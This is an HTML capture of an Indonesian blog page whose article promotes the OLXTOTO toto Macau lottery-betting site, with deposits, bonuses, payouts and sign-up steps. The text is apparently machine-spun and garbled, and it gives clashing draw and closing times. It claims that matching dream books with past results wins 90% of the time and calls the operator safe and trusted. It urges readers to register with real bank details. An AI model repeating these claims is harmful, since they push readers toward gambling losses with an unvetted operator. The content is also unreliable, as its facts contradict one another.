<li id="menu-item-9831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9831"><a href="https://diddy-rascals.com/category/togel-online/">Togel Online</a></li>
</ul></div>      </nav>
    </div>


                  <div class="search-watch">
                        <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://diddy-rascals.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                                <div class="custom-menu-link">
          <a href="#" aria-label="View Video">

            
              <i class="fas fa-play"></i>
                        Video          </a>
        </div>
          
                    </div>

            </div>

        </div>
    </div>    </header>


                                        <div class="aft-main-breadcrumb-wrapper container-wrapper">
                        <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://diddy-rascals.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://diddy-rascals.com/category/judi-olxtoto/" itemprop="item"><span itemprop="name">Judi olxtoto</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/" itemprop="item"><span itemprop="name">OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
                  </div>
            
            <div id="content" class="container-wrapper">
            <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-1071" class="af-single-article post-1071 post type-post status-publish format-standard hentry category-judi-olxtoto">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Tadu Raya</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 16, 2023                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Bandar togel toto macau pasti udah jadi alternatif banyak orang-orang maka memutuskan buat dapat masuk dan main didalamnya. untuk Anda seorang pecinta games togel lantas rasanya perlu masuk di bandar yang berikut. Dengan main didalamnya pastilah ada beberapa keuntungan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Namun memang masih ada banyak orang yang belum sadar terkait apa keuntungannya. Perihal ini pastinya sebab minimnya info yang dikenali . Sehingga, benar-benar ada sebaiknya Anda ketahui dahulu apa info mengenai site ini.</p>
<h2>Perihal bandar togel toto macau</h2>
<p>Buat Anda yang bakal masuk di bandar ini tentunya harus tahu jika betul-betul bandar ini udah ada lama. Benar-benar dahulunya masih dimainkan di bandar darat saat sebelum ada bandar online seperti saat ini.<br />
Akan tetapi, buat kesempatan ini sudah pasti Anda bisa main lewat cara online. Di sini juga Anda bisa juga permainkan di sejumlah pasaran togel cuman gunakan smart phone. Dengan main togel di bandar ini tentu Anda dapat main sewaktu-waktu serta dimana-mana.</p>
<p>Juga di sini juga Anda dapat main hanya cukup rebah di dalam rumah. Masalah ini tentunya benar-benar membahagiakan tidak untuk main togel macau seperti saat ini? Buat tahu terkait bandar ini sebaiknya baca keterangan berikut ini:<br />
• Bandar ini pasti akan memberinya hasil saat pukul 13.10, 16.10, 19.10, dan 22.10. Ini akan dikerjakan tiap-tiap hari buat dapat berikan result yang teranyar dalam pasaran toto macau. Dan ini sudah pasti tidak ada waktu liburan.<br />
• Bandar togel toto macau ini juga adalah games togel online yang disayangi pemain togel. Tidak hanya sediakan hadiah, togel macau mempunyai potensi menang yang simpel . Maka, di sini Anda dapat memanfaatkan angka togel untuk menang.</p>
<h2>Kenal lebih dekat sama bandar togel toto Macau saat ini</h2>
<p>Untuk Anda di sini memang kalaupun pengen bermain di bandar togel toto Macau tent saja metode yang pertama yakni tahu dahulu apa data didalamnya. Dengan tahu semua infonya pastinya ini juga akan juga bikin Anda lebih gampang saat ingin bermain didalamnya.</p>
<p>Lalu, saat ini pasti ingin tahu kan dengan apa infonya? Bila benar-benar ingin ketahui, yok langsung baca saja detailnya berikut:</p>
<h2>Minimum deposit</h2>
<p>Untuk Anda yang pengin masuk dan main di website ini pastinya harus ketahui berapakah sedikitnya deposit yang berada pada bandar ini. Dan silahkan pikirkan jika betul-betul sedikitnya deposit di website ini sangatlah rendah cuma 10K saja.<br />
Dengan nilai cuman 10K di web-site ini pasti Anda dapat permainkan seenak permainan togel yang berada pada bandar ini. Bahkan juga ini bakal meringankan beberapa pemula yang masih belum mempunyai uang banyak waktu pengin bermain didalamnya.</p>
<h2>Proses deposit dan withdraw yang cepat</h2>
<p>Data yang lain juga pasti bandar ini karena di sini Anda selaku pemain dapat mendeposit dan withdraw sampai dengan jam yang cepat. Pikirkan saja kurang dari 3 menit saja juga pastilah Anda pun bisa merampungkan segalanya secara gampang.</p>
<h2>Ada account demonstrasi</h2>
<p>Info menarik yang lain yang adan di bandar ini ternyata betul-betul di sini juga ada account demonstrasi. Kemungkinan masih banyak pemain yang belum ketahui apa sich itu account demonstrasi. Tapi, yang terang karena ada account ini tentu pemain dapat mencoba main gratis.</p>
<p>Dengan begitu, di sini lantas sampai pemain tak usah mempunyai account dahulu sebab ada account demonstrasi . Maka, yang terang dengan masuk di sini juga Anda jadi pemain dapat pakai ini sebagai langkah buat coba main saja.</p>
<h2>Sistem deposit yang paling komplet</h2>
<p>Info yang lain terkait bandar ini pasti sediakan deposit dengan pelbagai jenis model. Renungkan saja saat ini udah membuka masanya kembali deposit gunakan bank lokal saja. Di sini juga jadi pemain dapat deposit gunakan e-wallet juga juga bisa memanfaatkan pulsa.</p>
<h2>Pasaran yang komplet di bandar togel toto Macau</h2>
<p>Untuk Anda yang turut masuk di bandar ini lantas tentu bisa mendapat pasaran yang komplet. Asumsikan saja di bandar ini jelaslah ada pasaran macau, Singapore, Hongkong serta pasaran yang kece yang lain yang hendak membuat Anda berasa senang main didalamnya.</p>
<h2>Langkah daftar di bandar togel toto Macau</h2>
<p>Untuk Anda yang benar-benar telah mengetahui info perihal bandar togel toto Macau pastilah pasti mau lekas masuk dan main didalamnya. Tapi, buat dapat masuk serta main di site ini perlu ketahui trik daftarnya dahulu.<br />
Banyak sampai sekarang ini lantas pemain yang belum ketahui bagaimana caranya daftarnya. Barangkali Anda juga jadi satu diantara yang belum ketahui teknik daftarnya. Bila betul-betul mau tahu, yok baca trik daftarnya tersebut ini:<br />
• Langkah yang pertama tentu mencari bandar togel toto Macau di internet memanfaatkan Telephone seluler Anda.<br />
• Kemudian langsung akses bandarnya.<br />
• Jika telah, silahkan langsung mencari menu daftar di bandar itu.<br />
• Klik menu daftar.<br />
• Setelah itu, akan tampil banyak form register di mana Anda butuh mengisinya secara benar.<br />
• Di dalam form-nya Anda dapat disuruh buat isikan kolom mencakup (username, sandi, verifikasi sandi, e-mail, telephone, nama bank, nama dan nomor rekening dan referal jika ada).<br />
• Pastikan jika di sini Anda mengisinya dengan benar-benar serta gunakan data personal Anda yang berlaku.<br />
• Kemudian isi pun kolom konfirmasi.<br />
• Centang SK maka dari itu lebih ringan daftar di bandar ini.<br />
• Periksa kembali seluruh yang didaftarkan maka segalanya sudah betul.<br />
• Jika didalamnya telah betul silahkan langsung click submit<br />
• Selesai dan saat ini Anda sudah mempunyai account serta dapat main dalam web togel.<br />
Keuntungan dengan masuk di bandar togel toto Macau<br />
Buat Anda yang masuk serta main di bandar ini tentu akan ada banyak keuntungan yang diterima. Akan tetapi memanglah Anda juga belum mengetahui ada keuntungan apa. Barangkali Anda di sini juga tidak jelas apa keuntungannya serta yok baca berikut:</p>
<h2>Di bandar togel toto Macau punyai hadiah besar</h2>
<p>Dengan masuk serta main di site ini tentu Anda segera akan mendapati hadiah yang besar. Dapat asumsikan kalau sebetulnya bandar togel toto Macau sebagai situs togel yang sediakan pasaran sah 24 jam.<br />
Sampai didalamnya telah dipastikan ada pasaran seperti toto macau, hk, sdy, sgp, korea, cambodia 4D, 2D jepang, jakartapools serta tentunya masih banyak kembali yang lain.</p>
<p>Maka dapat ditegaskan bila bandar togel toto Macau ini sebagai situs togel paling besar  tentu memanglah bisa dipercaya. Sampai di bandar ini juga siapkan permainan dengan deposit togel paling murah cuman 10K.<br />
Juga di bandar ini juga tentu pun sediakan perkiraan yang tepat dan live result togel begitu komplet. Di bandar ini lantas ada juga buku mimpi 2D, 3D, 4D. Soal ini akan bisa dengan gampang Anda pakai buat rujukan di saat main judi togel ini.</p>
<h2>Deposit di bandar togel toto Macau dengan harga yang murah</h2>
<p>Untuk Anda yang masuk di bandar ini lantas tentu dapat juga mendapati beberapa keuntungan kembali antara lainnya deposit yang murah. Dengan begitu, silahkan buat langsung melakukan deposit togel dengan kontak tim dukungan di spesifikasi live chat.<br />
Tapi, di sini lantas Anda juga dapat mengabari kontak pribadi yang ada adalah WhatsApp, Line dan WeChat. Buat sekurang-kurangnya deposit di bandar togel toto Macau hanya cukup 10K rupiah saja. Tapi, sementara buat withdraw 50K.<br />
Juga di web ini lantas tentunya menyiapkan banyak metoda buat deposit. Ingin ketahui apa langkahnya, silahkan baca berikut:<br />
• Deposit lewat bank lokal seperti BCA, BNI, BRI, Berdikari, CIMB Niaga serta Danamon.<br />
• Deposit lewat E-wallet yang komplet.<br />
• Pulsa seperti Telkomsel, AXIS, Indosat, Tri.</p>
<h2>Banyak sekali bonus di bandar togel toto Macau</h2>
<p>Untuk Anda yang masuk dan main di bandar ini juga terang dapat mendapat banyak bonus. Tetapi betul-betul masih tetap sedikit orang yang ketahui bonusnya apa. Karena rata-rata pada mereka tidak paham apa bonusnya.<br />
Lalu, apa sich bonus di bandar ini serta yok baca bonus di bandar togel toto Macau:<br />
• Bonus new peserta sampai 10% cuma khusus untuk banyak pemain yang anyar masuk didalamnya.<br />
• Gaji ekslusif di bandar darat hingga akan amat memberi keuntungan buat Anda.<br />
• Bonus tiap dapat deposit sejumlah 2% hingga bonus yang didapatkan semakin bertambah.<br />
• Bonus rekening yang keberuntungan untuk pemain yang untung.<br />
• Bonus cashback sejumlah 3% yang bakal diterima tiap-tiap minggu.<br />
• Hadiah prize dimulai dari 1, 2, 3 tentu saja yang paling special.<br />
• Promo rollingan sebesar 0.7% dan akan didapat tiap-tiap minggu.<br />
• Bonus referal sampai 100% yang berjalan sepanjang sepanjang umur.</p>
<p>Anda yang masuk di bandar togel toto Macau pastinya perlu satu soal jika bandar ini begitu berikan potongan harga paling besar sampai 66% untuk 4 angka yakni 59% 3 Digit, 29% untuk 2 angka. Lantas ada pula disc. Tusuk 10% serta Macau senilai 15%.<br />
Tentu saja ini juga bisa dipakai kelak buat mengira angka yang betul yang ada pada pasaran yang sah yakni pasaran macau, sdy, singapure, hkg, koreanpools, jakartapools serta tentu saja ada banyak pasaran yang lain.</p>
<h2>Di bandar togel toto Macau memberi banyak hadiah besar</h2>
<p>Untuk Anda yang habung serta main di bandar ini lantas tentunya mempunyai peluang buat dapat memperoleh hadiah yang besar. Mau tahu apa hadiahnya, yok baca detailnya berikut:<br />
• Hadiah sebesar 90 juta<br />
Anda yang dapat beroleh bonus ini tentunya cuma untuk permainan togel 4D atau 4 Angka.<br />
• Hadiah Full Tiada Potongan harga<br />
Di sini juga Anda pun punya hak mendapat hadiah yang full potongan harga mencakup (4D yakni 9000x, 3D adalah 950x, 2D yakni 95x). Kemungkinan Anda juga masih galau dengan bonus yang satu berikut hingga perlu diterangkan dahulu.<br />
Sehingga umpamanya Anda taruhan 5000 serta rupanya menang games togel 4D atau 4 angka pada jumlah 5000 x 9000 = 45 juta. Dengan begitu, tentu lebih tinggi pasang taruhan 4 angka terang hadiahnya bakal lebih besar.<br />
• Hadiah Discount<br />
Dengan Anda masuk di bandar ini lantas sudah pasti Anda dapat memiliki kesempatan buat dapat memperoleh hadiah discount. Untuk perumpamaannya yaitu jika Anda menempatkan 4D sejumlah 10K Kamu cukup maka dari itu cukup bayar 6.700 lantaran dapat dipotong 33%. Sehingga seluruhnya 10K x 6K = 60.000K</p>
<h2>Kenyataan antik dari bandar togel toto Macau</h2>
<p>Anda yang masuk di sini juga rasanya kurang cukup bila cuman main saja. Di sini juga pastinya Anda pun harus ketahui tentang kenyataan unik yang berada pada dalamnya dan yok baca berikut:</p>
<h2>Live draw di bandar togel toto Macau paling cepat</h2>
<p>Banyak yang ngomong jika betul-betul bandar ini miliki live draw yang cepat. Ini seluruh sebab memang saat ini dapat dimainkan dengan online. Sejalan dengan berjalannya technologi, permainan ini mulai lewat cara online.<br />
Dengan begitu, pastinya Anda dapat main kapan pun dan dimanapun di gadget semasing. Togel ini lantas bisa dimainkan sehari-hari dengan jam membuka dimulai dengan 23:00 wib dan dapat tutup 22:00 wib.</p>
<h2>Agenda result di bandar togel toto Macau</h2>
<p>Dengan Anda masuk dan main di site ini juga tentunya Anda pun segera akan mendapati result. Karena itu, pastinya agenda pembukaan dapat disaksikan di waktu 17:45 wib serta pasaran tutup 17:20 Wib.</p>
<h2>Perkiraan di bandar togel toto Macau</h2>
<p>Anda pun harus ketahui jika pasaran toto macau ini sangatlah tenar karena didalamnya memiliki anggota yang aktif. Togel Macau pun jadi pools togel online paling besar. Nyaris semuanya pemain di togel online mainkan togel macau.<br />
Togel macau ini lantas tentunya dapat juga Anda permainkan sehari-hari dengan jam membuka 14:00 wib serta 13:00 jam tutupnya. Maka di bandar ini juga akan memudahkan pemain yang ingin bermain didalamnya.</p>
<h2>Selaku bandar togel toto Macau yang aman dan paling dipercaya</h2>
<p>Perlu Anda kenal jika sebetulnya bandar togel toto Macau pula punyai loyalitas terus memberinya mutu permainan serta service terunggul. Dengan siapkan perkiraan togel serta live result yang pasti akan diberi di tiap hari.<br />
Di bandar togel toto Macau tentunya dapat menolong pemain untuk dapat mendapat angka togel mimpi untuk dapat menjadi juara . Sehingga, bandar togel toto Macau bisa pula berikan ramalan serta gak boleh jadi referensi dalam taruhan.<br />
Di bandar togel toto Macau pasti Anda harus dapat mengkaji angka togel yang keluar mencocokan buku mimpi dan result yang keluar sebelimnya. Juga menurut bettor senior dan junior togel, apabila Anda bisa mencocokan seluruhnya pastilah 90% dapat digapai.<br />
Mengenai untuk dapat jadi juara di bandar togel toto Macau pasti dapat disebut termasuk simpel kan? Tetapi, tidak dapat disangkal  ini sulit cari bandar togel yang bisa dipercaya . Maka, bandar togel toto Macau sediakan tempat buat Anda maka dapat main aman.</p>
<p>Bila memang Anda ingin mengetahui lebih dalam dengan bandar togel toto Macau pastinya dapat singgahi saja langsung. Jika perlu silahkan langsung untuk kontak layanan konsumen yang ada pada live chat atau kontak individu yang sudah disiapkan.</p>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-waibu/" rel="prev"><span class="em-post-navigation">Previous:</span> OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Waibu</a></div><div class="nav-next"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-peureulak/" rel="next"><span class="em-post-navigation">Next:</span> OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Peureulak</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Situs Resmi OLXTOTO Terpercaya: Panduan Lengkap dan Keunggulannya" href="https://diddy-rascals.com/situs-resmi-olxtoto-terpercaya/"></a>
        <img width="640" height="366" src="https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bonus OLXTOTO" decoding="async" srcset="https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-1024x585.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/situs-resmi-olxtoto-terpercaya/">Situs Resmi OLXTOTO Terpercaya: Panduan Lengkap dan Keunggulannya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 13, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Daftar OLXTOTO Untuk Judi Togel Online: Panduan Lengkap dan Terpercaya" href="https://diddy-rascals.com/daftar-olxtoto-untuk-judi-togel-online/"></a>
        <img width="640" height="366" src="https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Slot online terpercaya" decoding="async" srcset="https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-1024x585.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/daftar-olxtoto-untuk-judi-togel-online/">Daftar OLXTOTO Untuk Judi Togel Online: Panduan Lengkap dan Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 12, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="OLXTOTO Link Alternatif Togel 4D: Panduan Lengkap dan Keuntungan Pemain" href="https://diddy-rascals.com/olxtoto-link-alternatif-togel-4d/"></a>
        <img width="640" height="360" src="https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="maxresdefault (5)" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-768x432.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-300x169.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-1024x576.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/olxtoto-link-alternatif-togel-4d/">OLXTOTO Link Alternatif Togel 4D: Panduan Lengkap dan Keuntungan Pemain</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 11, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-2" class="widget morenews-widget widget_block widget_search"><form role="search" method="get" action="https://diddy-rascals.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/">Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-favorit-pemain-profesional-indonesia/">Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-dengan-sistem-anti-kecurangan/">Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-bonus-dan-cashback-harian/">Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-tampilan-live-hd/">Bandar Judi European Roulette Terpercaya dengan Tampilan Live HD dan Pengalaman Bermain Terbaik</a></li>
</ul></div></div><div id="block-4" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="custom_html-3" class="widget_text widget morenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/">Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 19, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-favorit-pemain-profesional-indonesia/"></a>
